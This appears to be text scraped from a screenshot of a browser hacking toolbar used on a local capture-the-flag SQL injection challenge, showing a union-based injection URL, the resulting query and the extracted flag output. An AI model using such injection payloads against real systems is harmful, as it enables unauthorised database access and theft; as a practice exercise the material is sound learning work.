 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/index.php?id=1' and 1=2 union Select 1,flag from flag %23
Enable Post data Enable Referrer
Your sql query is:
select * from user where `id` = '1' and 1=2 union Select 1,flag from flag #'
Your query result is:
SQLi so easy!
ArkTeam